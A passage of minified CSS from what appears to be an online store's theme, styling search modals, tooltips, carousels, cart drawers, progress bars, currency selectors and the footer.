auto;flex-direction:column}.search-modal__close-button{height:40px}.search-modal__close{font-size:14px;letter-spacing:.5px;line-height:normal}.search-modal__products{border-bottom:1px solid rgba(0,0,0,.08)}.search-modal__product-image{overflow:hidden;min-width:64px}.search-modal__product-image img{border-radius:4px;display:block;max-width:100%;object-fit:contain;object-position:center center}.search-modal__title{display:-webkit-box;max-height:56px;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal;-webkit-line-clamp:2}.search-modal__price{color:var(--color-product-detail-price)}.search-modal__price-original{color:var(--color-product-detail-sale-price)}.tooltip{display:inline-block}.tooltip .tooltip-content{position:fixed;z-index:15;background:#262626;color:#f2f2f2;box-shadow:0 1px 2px 1px rgba(0,1,0,.2);padding:8px 12px;white-space:normal;text-align:left;font-size:.85rem;max-width:308px;font-weight:400;font-size:14px;line-height:22px}.tooltip .tooltip-content.right:before,.tooltip .tooltip-content.left:before,.tooltip .tooltip-content.middle-left:before{top:50%;transform:translateY(-50%);border-top:5px solid transparent;border-bottom:5px solid transparent}.tooltip .tooltip-content.right:before{right:100%;border-right:5px solid #262626}.tooltip .tooltip-content.left:before,.tooltip .tooltip-content.middle-left:before{left:100%;border-left:5px solid #262626}.tooltip .tooltip-content.top:before,.tooltip .tooltip-content.bottom:before{left:50%;transform:translate(-50%);border-left:5px solid transparent;border-right:5px solid transparent}.tooltip .tooltip-content.top:before{top:100%;border-top:5px solid #262626}.tooltip .tooltip-content.bottom:before{top:-5px;border-bottom:5px solid #262626}.tooltip .tooltip-content.top-right:before,.tooltip .tooltip-content.top-left:before{top:100%;transform:translate(-50%);border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #262626}.tooltip .tooltip-content.top-right:before{left:27px}.tooltip .tooltip-content.top-left:before{right:27px}.tooltip .tooltip-content:before{content:"";position:absolute}.tooltip .tooltip-content.is-black{background:#262626}.social-sharing .svg-class{width:18px;height:18px}.social-sharing .svg-container{line-height:0}.social-sharing path{fill:rgba(0,0,0,.3)}.social-sharing>a{transition:all .3s ease;border-radius:3px;border-color:rgba(0,0,0,.1)}.social-sharing>a:hover.share-facebook{background-color:#3b5998;border-color:#3b5998}.social-sharing>a:hover.share-twitter{background-color:#1da1f2;border-color:#1da1f2}.social-sharing>a:hover.share-pinterest{background-color:#bd081c;border-color:#bd081c}.social-sharing>a:hover path{fill:#fff}.social-sharing>a:hover>span{color:#fff}.social-sharing>span{color:rgba(0,0,0,.3)}.thumbnail-carousel-bar{position:absolute;bottom:0;width:100vw;height:48px;transition:.2s all ease-in;z-index:9999}@media only screen and (min-width: 1024px){.thumbnail-carousel-bar{bottom:24px}}.thumbnail-carousel-bar__wrapper{width:auto;transition:.2s all ease-in}.thumbnail-carousel-bar__container{background:rgba(0,0,0,.8);position:relative;padding:6px;transition:.2s all ease-in}.thumbnail-carousel-bar__container:hover .VueCarousel-navigation-button{visibility:visible}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-button{position:absolute!important;height:48px;outline:none;visibility:hidden}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-prev{margin-left:-12px}.thumbnail-carousel-bar__thumbnails img{position:relative;display:block;width:48px;height:48px;object-fit:cover;object-position:top}.thumbnail-carousel-bar__slide{position:relative}.thumbnail-carousel-bar__slide:before{content:"";position:absolute;pointer-events:none;z-index:1;width:48px;height:48px;background:rgba(0,0,0,.6)}@media only screen and (min-width: 1024px){.thumbnail-carousel-bar__slide:hover:before{background:transparent}}.thumbnail-carousel-bar__slide-active:before{background:transparent}.thumbnail-carousel-bar__slide-active img{padding:2px;border:1px solid #fff}.thumbnail-carousel-bar__slide .media-playable__icon{transform:scale(.7);border:0}.thumbnail-carousel-bar__hide-thumbnails{background:rgba(0,0,0,.8);position:absolute;bottom:100%;border-radius:6px 6px 0 0;height:12px;padding:0 8px}.thumbnail-carousel-bar__show-thumbnails{padding:3px 8px;background:rgba(0,0,0,.8);border-radius:10px 10px 0 0;transition:.2s all ease-out;min-width:147px}.thumbnail-carousel-bar__show-thumbnails .label{color:#999;font-size:10px;font-weight:500;letter-spacing:1px;line-height:16px;text-transform:uppercase}.thumbnail-carousel-bar__up,.thumbnail-carousel-bar__down{border:2px solid #666666;height:7px;width:7px;border-top:0;border-right:0;display:inline-block}.thumbnail-carousel-bar__up{transform:rotate(135deg)}.thumbnail-carousel-bar__down{transform:rotate(-45deg)}@media only screen and (max-width: 1023px){.thumbnail-carousel-bar__container{padding:8px 4px}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-button{height:32px;visibility:visible}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-next{margin-right:-12px}.thumbnail-carousel-bar__thumbnails img{width:32px;height:32px}.thumbnail-carousel-bar__slide:before{width:32px;height:32px}}.digital-product .header-mobile .mobile-nav div,.header__minimal-nav div,.header-mobile .mobile-nav div{width:16px;height:14px}.digital-product .header-mobile .mobile-nav span,.header__minimal-nav span,.header-mobile .mobile-nav span{left:0;height:2px;background:var(--share-rule-span-background);transition:all .6s cubic-bezier(.5,.1,0,1.2)}.header__minimal-nav span:nth-child(1),.header-mobile .mobile-nav span:nth-child(1){top:0}.header__minimal-nav span:nth-child(2),.header-mobile .mobile-nav span:nth-child(2),.header__minimal-nav span:nth-child(3),.header-mobile .mobile-nav span:nth-child(3){top:6px}.header__minimal-nav span:nth-child(4),.header-mobile .mobile-nav span:nth-child(4){top:12px}.digital-product__header{background-color:#000}@media only screen and (max-width: 1023px){.digital-product__header{display:none;height:0;border-bottom:none}}.digital-product__header .logo .logo-text .fit{color:#fff}.digital-product__header .menu-item{font-size:16px;line-height:22.4px;color:#fff;cursor:pointer}.digital-product__header .menu-item:first-child{margin-right:20px}.digital-product__header .menu-item--avatar{margin-left:20px}.digital-product__header .menu-item--avatar img{width:32px;height:32px}.digital-product__header .header-inner{padding-top:27.5px;padding-bottom:27.5px}.digital-product__header .header-inner .svg-container svg{width:32px;height:32px;max-width:32px;max-height:32px}.digital-product .header-mobile{border-bottom:1px solid rgba(0,0,0,.08);background-color:var(--color-main-menu-background)}@media only screen and (min-width: 1024px){.digital-product .header-mobile{display:none}}.digital-product .header-mobile .logo{max-width:calc(100% - 56px);flex:1}.digital-product .header-mobile .logo img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.digital-product .header-mobile .logo img.is-medium{max-height:48px}.digital-product .header-mobile .logo img.is-large{max-height:56px}.digital-product .header-mobile .logo .logo-text{max-width:146px}.digital-product .header-mobile .logo .logo-text .fit{font-weight:700;display:inline-block;white-space:normal;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);color:#fff}.digital-product .header-mobile .logo--centered .logo-img{margin:auto}.digital-product .header-mobile .header-wrap{background-color:#000}.digital-product .header-mobile .header-wrap .svg-container svg{width:32px;height:32px}.digital-product .header-mobile .header-wrap .avatar-mobile img{width:32px;height:32px}.digital-product .header-mobile .mobile-nav{width:40px;height:40px;z-index:1}.digital-product .header-mobile .mobile-nav svg path{fill:var(--cart-container-svg-path)}.digital-product .header-mobile .mobile-nav .relative span{background-color:#fff}.digital-product .header-mobile .mobile-nav .relative .w-50{width:50%}.digital-product .header-mobile .mobile-nav .icon-close span{background-color:#fff;height:2px;top:8px}.digital-product .header-mobile .mobile-nav .icon-close span:nth-child(1){transform:rotate(45deg)}.digital-product .header-mobile .mobile-nav .icon-close span:nth-child(2){transform:rotate(-45deg)}.digital-product .header-mobile .mobile-menu .popover-left__overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10;will-change:opacity;background:rgba(0,0,0,.8)}.digital-product .header-mobile .mobile-menu .popover-left__content{position:fixed;top:unset;width:100%;height:calc(100vh - 60px);background-color:#fff;left:0;z-index:1000;padding-left:0;padding-right:0;border-color:rgba(0,0,0,.08)}.digital-product .header-mobile .mobile-menu .mobile-nav-menu>li:not(:first-child){padding-top:24px}.digital-product .header-mobile .mobile-menu .mobile-nav-menu__item a{font-style:normal;font-weight:400;font-size:20px;line-height:28px;text-align:center;color:#262626}.digital-product .header-mobile .overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;background-color:transparent;opacity:0}.section-overlay__active{display:none;z-index:10000;border:2px dashed #33b2ff;pointer-events:none}.section-overlay__active--info{position:absolute;z-index:1000;top:-40px;left:0;width:100%;padding-bottom:8px;text-align:left;text-transform:capitalize;pointer-events:auto}.arrow-bottom:before{content:"";width:0;height:0;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent #fff transparent;position:absolute;top:4px;left:8px}.arrow-top:before{content:"";width:0;height:0;border-style:solid;border-width:6px 6px 0 6px;border-color:#fff transparent transparent transparent;position:absolute;bottom:4px;left:8px}.section-overlay__active{display:none}.section-overlay__active--top,.section-overlay__active--right,.section-overlay__active--left,.section-overlay__active--bottom{position:absolute;pointer-events:none;z-index:10000}.section-overlay__active--top{top:0;left:0;width:100%;border-top:2px dashed #33b2ff}.section-overlay__active--right{top:0;right:0;height:100%;border-right:2px dashed #33b2ff}.section-overlay__active--bottom{bottom:0;left:0;width:100%;border-top:2px dashed #33b2ff}.section-overlay__active--left{top:0;left:0;height:100%;border-left:2px dashed #33b2ff}.section-overlay__active--info{position:absolute;z-index:1010;top:-40px;left:0;width:100%;padding-bottom:8px;text-align:left;font-family:sans-serif}.section-overlay__active--info-name{display:inline-block;padding:8px;font-size:12px;line-height:16px;background:#fff;border-radius:4px;box-shadow:0 6px 16px rgba(54,62,67,.1);color:#525c64}.section-overlay__active--info-name:before{content:"";width:0;height:0;border-style:solid;border-width:6px 6px 0 6px;border-color:#fff transparent transparent transparent;position:absolute;bottom:4px;left:8px}.section-overlay__active--info-edit{display:inline-block;margin-left:8px;padding:8px;font-size:12px;line-height:16px;background:#0093ed;color:#fff;border-radius:4px;box-shadow:0 6px 16px rgba(54,62,67,.1)}.section-overlay__active--info-edit:hover{background:#0089de;cursor:pointer}.section-overlay__active--info__bottom{padding-bottom:initial;padding-top:8px;top:initial;bottom:-40px}.section-overlay__active--info__bottom .section-overlay__active--info-name:before{top:2px;bottom:initial;border-width:0 6px 6px 6px;border-color:transparent transparent #fff transparent}
/*$vite$:1*/.default-layout{min-height:100vh}.index-sections section[data-section-id] .section{padding-top:18px;padding-bottom:18px}@media only screen and (min-width: 1024px){.index-sections section[data-section-id] .section{padding-top:16px;padding-bottom:16px}}.index-sections section[data-section-id] .section--app:empty{display:none}.index-sections section[data-section-id]:first-child .section:not(.section--app){padding-top:0}.index-sections section[data-section-id]:last-child .section:not(.section--app){padding-bottom:0}.scroll-to-top{bottom:15vh;right:3.175%;z-index:201;width:52px;height:52px;border:2px solid #000;background:#fff;transition:background .2s}.scroll-to-top__icon{font-size:24px}.scroll-to-top__icon path{fill:#000}.scroll-to-top:hover{background:#000}.scroll-to-top:hover path{fill:#fff}
/*$vite$:1*/.announcement-bar-section{background-color:var(--color-announcement-bar-background)}.announcement-bar-section__content{text-decoration:none}.announcement-bar-section__content *{font-size:var(--type-body-size);color:var(--color-announcement-bar-text);letter-spacing:0;margin:0;padding:0;text-decoration:none}.announcement-bar-section__content *:hover{color:var(--color-announcement-bar-text)}.announcement-bar-fixed-true{position:-webkit-sticky;position:sticky!important;top:0;z-index:1001}
/*$vite$:1*/.custom-options-warning{font-size:14px}
/*$vite$:1*/.button-quantity{min-width:40px}.button-quantity input{border:none;outline:none;min-height:auto;margin:0;padding:0;text-align:center}.button-quantity input::-webkit-inner-spin-button,.button-quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.button-quantity__layout-horizontal{border:1px solid rgba(0,0,0,.1);overflow:hidden;border-radius:var(--shape-round-border-radius-4)}.button-quantity__layout-horizontal input{width:48px;height:48px;border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-horizontal__control__increase,.button-quantity__layout-horizontal__control__decrease{width:24px;height:24px}.button-quantity__layout-horizontal__control__increase:hover,.button-quantity__layout-horizontal__control__decrease:hover{cursor:pointer}.button-quantity__layout-horizontal__control__increase{border-bottom:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical{border:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical input{width:54px;height:32px}.button-quantity__layout-vertical__increase{border-left:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__decrease{border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__increase,.button-quantity__layout-vertical__decrease{width:32px;height:32px}.button-quantity__layout-vertical__increase:hover,.button-quantity__layout-vertical__decrease:hover{cursor:pointer}
/*$vite$:1*/.inside-modal{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;background-color:rgba(0,0,0,.7);transition:.325s all cubic-bezier(.56,0,.24,1);will-change:opacity}@media only screen and (min-width: 1024px){.inside-modal{align-items:center}}.inside-modal__body{transition:.325s all cubic-bezier(.56,0,.24,1);width:100%;max-height:100%;background-color:#fff;margin:0;will-change:transfrom;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.inside-modal__body::-webkit-scrollbar{display:none}@media only screen and (min-width: 1024px){.inside-modal__body{width:544px;max-height:calc(100% - 40px)}}.inside-modal__body__icon-close{top:8px;right:8px;z-index:1;width:28px;height:28px}.inside-modal__body__icon-close:after,.inside-modal__body__icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.inside-modal__body__icon-close:before{height:2px;width:50%}.inside-modal__body__icon-close:after{height:50%;width:2px}.inside-modal__body__icon-close:before,.inside-modal__body__icon-close:after{background-color:rgba(0,0,0,.5)}.inside-modal__body__icon-close:before{height:1px}.inside-modal__body__icon-close:after{width:1px}.inside-modal__body__icon-close:hover{cursor:pointer}
/*$vite$:1*/.product-cart{transform-origin:top left;transition:.325s all ease}.product-cart:nth-child(4n+1){transition-delay:.175s}.product-cart:nth-child(4n+2){transition-delay:.225s}.product-cart:nth-child(4n+3){transition-delay:.275s}.product-cart:nth-child(4n+4){transition-delay:.325s}.product-cart:nth-child(4n+5){transition-delay:.375s}.product-cart:nth-child(4n+6){transition-delay:.425s}.product-cart:nth-child(4n+7){transition-delay:.475s}.product-cart:nth-child(4n+8){transition-delay:.525s}.product-cart:nth-child(4n+9){transition-delay:.575s}.product-cart:nth-child(4n+10){transition-delay:.625s}.product-cart:last-child{margin-bottom:0}.product-cart__image{width:96px;height:96px;overflow:hidden}.product-cart__image img{display:block;max-width:100%;object-fit:contain;object-position:center center;object-fit:cover}.product-cart__image--override{background-color:#f9f9f9}.product-cart__details{width:calc(100% - 108px)}.product-cart__name a{color:var(--color-product-name)}.product-cart__price{color:var(--color-product-detail-price)}.product-cart__price--original{color:var(--color-product-detail-sale-price);text-decoration:line-through}.product-cart__price--original span{color:var(--color-product-detail-sale-tag)}@media only screen and (min-width: 1024px){.product-cart__quantity{max-width:124px}}.product-cart__remove[disabled]{opacity:.6;pointer-events:none}.product-cart .bf-cart-item-recommend .container{padding:0}.cart-goal{max-width:450px;margin-left:auto;margin-right:auto}.cart-goal__motivational-message{font-size:16px;line-height:21px}.cart-goal__motivational-message span{color:var(--color-primary)}.cart-goal__progress-bar{width:calc(100% - 32px);margin:0 auto;height:8px;border-radius:4px;background-color:#f5f6f7}.cart-goal__progress-bar--striped{background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:progress-bar-stripes 2s linear infinite;background-color:var(--color-primary);border-radius:4px;height:100%;transition:width .5s}.cart-goal__progress-bar--striped[value="0"]{width:0%}.cart-goal__progress-bar--striped[value="1"]{width:1%}.cart-goal__progress-bar--striped[value="2"]{width:2%}.cart-goal__progress-bar--striped[value="3"]{width:3%}.cart-goal__progress-bar--striped[value="4"]{width:4%}.cart-goal__progress-bar--striped[value="5"]{width:5%}.cart-goal__progress-bar--striped[value="6"]{width:6%}.cart-goal__progress-bar--striped[value="7"]{width:7%}.cart-goal__progress-bar--striped[value="8"]{width:8%}.cart-goal__progress-bar--striped[value="9"]{width:9%}.cart-goal__progress-bar--striped[value="10"]{width:10%}.cart-goal__progress-bar--striped[value="11"]{width:11%}.cart-goal__progress-bar--striped[value="12"]{width:12%}.cart-goal__progress-bar--striped[value="13"]{width:13%}.cart-goal__progress-bar--striped[value="14"]{width:14%}.cart-goal__progress-bar--striped[value="15"]{width:15%}.cart-goal__progress-bar--striped[value="16"]{width:16%}.cart-goal__progress-bar--striped[value="17"]{width:17%}.cart-goal__progress-bar--striped[value="18"]{width:18%}.cart-goal__progress-bar--striped[value="19"]{width:19%}.cart-goal__progress-bar--striped[value="20"]{width:20%}.cart-goal__progress-bar--striped[value="21"]{width:21%}.cart-goal__progress-bar--striped[value="22"]{width:22%}.cart-goal__progress-bar--striped[value="23"]{width:23%}.cart-goal__progress-bar--striped[value="24"]{width:24%}.cart-goal__progress-bar--striped[value="25"]{width:25%}.cart-goal__progress-bar--striped[value="26"]{width:26%}.cart-goal__progress-bar--striped[value="27"]{width:27%}.cart-goal__progress-bar--striped[value="28"]{width:28%}.cart-goal__progress-bar--striped[value="29"]{width:29%}.cart-goal__progress-bar--striped[value="30"]{width:30%}.cart-goal__progress-bar--striped[value="31"]{width:31%}.cart-goal__progress-bar--striped[value="32"]{width:32%}.cart-goal__progress-bar--striped[value="33"]{width:33%}.cart-goal__progress-bar--striped[value="34"]{width:34%}.cart-goal__progress-bar--striped[value="35"]{width:35%}.cart-goal__progress-bar--striped[value="36"]{width:36%}.cart-goal__progress-bar--striped[value="37"]{width:37%}.cart-goal__progress-bar--striped[value="38"]{width:38%}.cart-goal__progress-bar--striped[value="39"]{width:39%}.cart-goal__progress-bar--striped[value="40"]{width:40%}.cart-goal__progress-bar--striped[value="41"]{width:41%}.cart-goal__progress-bar--striped[value="42"]{width:42%}.cart-goal__progress-bar--striped[value="43"]{width:43%}.cart-goal__progress-bar--striped[value="44"]{width:44%}.cart-goal__progress-bar--striped[value="45"]{width:45%}.cart-goal__progress-bar--striped[value="46"]{width:46%}.cart-goal__progress-bar--striped[value="47"]{width:47%}.cart-goal__progress-bar--striped[value="48"]{width:48%}.cart-goal__progress-bar--striped[value="49"]{width:49%}.cart-goal__progress-bar--striped[value="50"]{width:50%}.cart-goal__progress-bar--striped[value="51"]{width:51%}.cart-goal__progress-bar--striped[value="52"]{width:52%}.cart-goal__progress-bar--striped[value="53"]{width:53%}.cart-goal__progress-bar--striped[value="54"]{width:54%}.cart-goal__progress-bar--striped[value="55"]{width:55%}.cart-goal__progress-bar--striped[value="56"]{width:56%}.cart-goal__progress-bar--striped[value="57"]{width:57%}.cart-goal__progress-bar--striped[value="58"]{width:58%}.cart-goal__progress-bar--striped[value="59"]{width:59%}.cart-goal__progress-bar--striped[value="60"]{width:60%}.cart-goal__progress-bar--striped[value="61"]{width:61%}.cart-goal__progress-bar--striped[value="62"]{width:62%}.cart-goal__progress-bar--striped[value="63"]{width:63%}.cart-goal__progress-bar--striped[value="64"]{width:64%}.cart-goal__progress-bar--striped[value="65"]{width:65%}.cart-goal__progress-bar--striped[value="66"]{width:66%}.cart-goal__progress-bar--striped[value="67"]{width:67%}.cart-goal__progress-bar--striped[value="68"]{width:68%}.cart-goal__progress-bar--striped[value="69"]{width:69%}.cart-goal__progress-bar--striped[value="70"]{width:70%}.cart-goal__progress-bar--striped[value="71"]{width:71%}.cart-goal__progress-bar--striped[value="72"]{width:72%}.cart-goal__progress-bar--striped[value="73"]{width:73%}.cart-goal__progress-bar--striped[value="74"]{width:74%}.cart-goal__progress-bar--striped[value="75"]{width:75%}.cart-goal__progress-bar--striped[value="76"]{width:76%}.cart-goal__progress-bar--striped[value="77"]{width:77%}.cart-goal__progress-bar--striped[value="78"]{width:78%}.cart-goal__progress-bar--striped[value="79"]{width:79%}.cart-goal__progress-bar--striped[value="80"]{width:80%}.cart-goal__progress-bar--striped[value="81"]{width:81%}.cart-goal__progress-bar--striped[value="82"]{width:82%}.cart-goal__progress-bar--striped[value="83"]{width:83%}.cart-goal__progress-bar--striped[value="84"]{width:84%}.cart-goal__progress-bar--striped[value="85"]{width:85%}.cart-goal__progress-bar--striped[value="86"]{width:86%}.cart-goal__progress-bar--striped[value="87"]{width:87%}.cart-goal__progress-bar--striped[value="88"]{width:88%}.cart-goal__progress-bar--striped[value="89"]{width:89%}.cart-goal__progress-bar--striped[value="90"]{width:90%}.cart-goal__progress-bar--striped[value="91"]{width:91%}.cart-goal__progress-bar--striped[value="92"]{width:92%}.cart-goal__progress-bar--striped[value="93"]{width:93%}.cart-goal__progress-bar--striped[value="94"]{width:94%}.cart-goal__progress-bar--striped[value="95"]{width:95%}.cart-goal__progress-bar--striped[value="96"]{width:96%}.cart-goal__progress-bar--striped[value="97"]{width:97%}.cart-goal__progress-bar--striped[value="98"]{width:98%}.cart-goal__progress-bar--striped[value="99"]{width:99%}.cart-goal__progress-bar--striped[value="100"]{width:100%}.cart-goal__progress-bar-icon{position:relative;left:16px;margin-left:-32px}.cart-goal__progress-bar-icon svg{width:32px;height:32px}
/*$vite$:1*/.cart-drawer{position:fixed;top:0;right:0;z-index:999999999}.cart-drawer-overlay{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;will-change:opacity;background:transparent;z-index:1}.cart-drawer .cart-drawer-container{top:0;left:auto;right:0;background:#fff;width:calc(100% - 32px);z-index:2;transition:all .325s;box-shadow:-2px 0 14px rgba(0,0,0,.12)}@media only screen and (min-width: 1024px){.cart-drawer .cart-drawer-container{width:384px;padding-top:24px}}.cart-drawer .cart-drawer-container .product-cart-wrapper{flex-grow:1;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.cart-drawer .cart-drawer-container .product-cart-wrapper::-webkit-scrollbar{display:none}.cart-drawer .cart-drawer-container .cart-drawer-wrapper{height:calc(100% - 24px)}.cart-drawer .cart-drawer-container .cart-drawer-footer{border-top:1px solid rgba(0,0,0,.08);background:#fff;will-change:opacity;padding-bottom:50px}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__item:last-child{margin-bottom:0}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__add-more{color:#0096ed}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__title-wrapper,.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__price{white-space:nowrap}.cart-drawer .cart-drawer-icon-close{top:-8px;right:-12px;width:32px;height:32px}.cart-drawer .cart-drawer-icon-close:after,.cart-drawer .cart-drawer-icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.cart-drawer .cart-drawer-icon-close:before{height:2px;width:50%}.cart-drawer .cart-drawer-icon-close:after{height:50%;width:2px}.cart-drawer .cart-drawer-icon-close:before,.cart-drawer .cart-drawer-icon-close:after{background-color:rgba(0,0,0,.5)}.cart-drawer .cart-drawer-icon-close:before{height:1px}.cart-drawer .cart-drawer-icon-close:after{width:1px}.cart-drawer .cart-drawer-summary__go-to-cart{padding-top:12px;padding-bottom:12px}.cart-drawer .cart-drawer-summary__checkout{font-size:20px;line-height:26px;background-color:var(--color-success)}.cart-drawer .cart-drawer-summary__checkout svg{width:16px;height:16px}
/*$vite$:1*/.base-select select{border:1px solid rgba(0,0,0,.1);color:#000;background-color:#fff}.base-select select:focus{outline:2px solid rgba(53,137,255,.64)}.base-select select.error{border-color:var(--color-warning)}.base-select select.empty{color:rgba(0,0,0,.3)}.base-select select option{color:#000}.base-select--with-prefix-icon{padding-left:34px}.base-select__icon{top:calc(50% - 3px);right:14px;pointer-events:none}.base-select__prefix-icon{bottom:0;top:0;left:0}
/*$vite$:1*/.search-modal{position:fixed;top:0;bottom:0;left:0;right:0;background-color:var(--color-background);z-index:9999999999;transition:all .5s ease}@media only screen and (min-width: 1024px){.search-modal{background-color:rgba(0,0,0,.7)}}.search-modal__overlay{display:none;position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1}@media only screen and (min-width: 1024px){.search-modal__overlay{display:block}}.search-modal__wrap{position:absolute;top:0;left:0;width:100%;background-color:#fff;height:auto;overflow:hidden;transition:all .5s ease}@media only screen and (min-width: 1024px){.search-modal__wrap{max-height:128px}}.search-modal__wrap.searched{max-height:100vh;transition:all .5s ease}.search-modal__wrap--animation-show{animation:slide-in-top .5s ease}.search-modal__wrap--animation-close{animation:slide-out-top .5s ease}.search-modal .search-group{flex:1}@media only screen and (min-width: 1024px){.search-modal__header,.search-modal__body{max-width:544px;margin-left:auto;margin-right:auto}}.search-modal__header .search-group{border:1px solid rgba(0,0,0,.1)}.search-modal__header .svg-container:not(.currency-icon){width:40px;height:40px}.search-modal__header input{border:none;background-color:transparent}.search-modal__filters{display:flex;flex:1 1 auto;flex-direction:column}.search-modal__close-button{height:40px}.search-modal__close{font-size:14px;letter-spacing:.5px;line-height:normal}.search-modal__products{border-bottom:1px solid rgba(0,0,0,.08)}.search-modal__product-image{overflow:hidden;min-width:64px}.search-modal__product-image img{border-radius:4px;display:block;max-width:100%;object-fit:contain;object-position:center center}.search-modal__title{display:-webkit-box;max-height:56px;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal;-webkit-line-clamp:2}.search-modal__price{color:var(--color-product-detail-price)}.search-modal__price-original{color:var(--color-product-detail-sale-price)}
/*$vite$:1*/.notification{z-index:1000;box-shadow:0 16px 24px rgba(0,0,0,.16);opacity:.8;transition:opacity .325s,transform .325s,bottom .325s}.notification__icon{font-size:20px}.notification.is-success{background:var(--color-success)}.notification.is-error{background-color:var(--color-warning)}.notification.is-info{background:var(--color-neutral)}
/*$vite$:1*/.currency-language{color:#7f7f7f}.currency-language_action{cursor:pointer;color:#000;font-size:12px;background-color:rgba(255,255,255,.2);backdrop-filter:blur(8px) saturate(124%);overflow:hidden}.currency-language_action:after{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(66,66,66,.08);z-index:-1}.currency-language_action svg{width:16px;height:16px}.currency-language .modal-select-currency-language_wrapper{border-bottom-color:rgba(0,0,0,.2)}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language_wrapper{margin-top:24px}}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box{height:200px;border:1px solid rgba(0,0,0,.2);overflow:auto}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul{list-style:none}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li{cursor:pointer;transition:.2s}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li.active,.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li:hover{background:rgba(0,0,0,.08)}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li svg{width:12px}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li .selected{width:12px;height:8px;background:var(--checkmark-black) no-repeat center center}.currency-language .modal-select-currency-language .inside-modal__body__icon-close{display:none}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language .inside-modal__body__icon-close{display:block}}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language .modal-select-currency-language_action{display:block;text-align:right}.currency-language .modal-select-currency-language .modal-select-currency-language_action .btn{width:auto}}.currency-language-mobile .selected{width:12px;height:8px;background:var(--checkmark-black) no-repeat center center}.currency-language-select__item{border-color:#ebebeb;background-color:var(--color-main-menu-background)}.currency-language-select__icon{width:12px;height:12px}.currency-language-select__icon .svg-class path{fill:var(--color-main-menu-text)}.currency-language-select__icon--small{width:8px;height:8px}.currency-language-select .mobile-nav-menu__link{line-height:1;font-size:16px}.currency-icon{color:var(--color-main-menu-text)}
/*$vite$:1*/.footer-section{background-color:var(--color-footer-background);color:var(--color-footer-text)}.footer-section:not(.footer-section--home):not(.footer-section--hide-line-top){border-top:1px solid rgba(0,0,0,.08)}.footer-section a{color:var(--color-footer-links)}.footer-section a:hover{color:var(--footer-section-a-hover)}@media only screen and (min-width: 1024px){.footer-section__footer-menu{padding-top:40px}}.footer-section .site-footer__header{color:var(--color-footer-heading)}@media only screen and (max-width: 1023px){.footer-section .site-footer__body{padding:10px 0}}.footer-section .site-footer__body--page iframe{max-width:100%!important;height:auto!important}.footer-section .site-footer__information>.subtle:not(a){color:var(--color-footer-text)}.footer-section .site-footer__information img,.footer-section .site-footer__above img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.footer-section .site-footer__information img.is-medium,.footer-section .site-footer__above img.is-medium{max-height:48px}.footer-section .site-footer__information img.is-large,.footer-section .site-footer__above img.is-large{max-height:56px}.footer-section .site-footer__menu li:last-child{margin-right:0}.footer-section .site-footer__below--main{flex-direction:column;justify-content:center;padding:0 12px}@media only screen and (min-width: 1024px){.footer-section .site-footer__below--main{flex-direction:row-reverse;justify-content:space-between;padding:0 16px}}@media only screen and (min-width: 1024px){.footer-section .site-footer__below--main.center{flex-direction:column;justify-content:center}}@media only screen and (min-width: 1024px){.footer-section .site-footer__below .currency-language{margin-right:0;margin-left:8px}}@media only screen and (min-width: 1024px){.footer-section .site-footer__below .col-lg-6.order-lg-2{margin-bottom:0;justify-content:flex-end}}@media only screen and (min-width: 1024px){.footer-section .site-footer__below .footer-copyright{justify-content:flex-start}}.footer-section .site-footer__below .footer-copyright p{color:var(--color-footer-text)}.footer-section .footer__menu.footer_line,.footer-section .footer__content.footer_line{border-bottom:1px solid var(--color-footer-border)}@media only screen and (min-width: 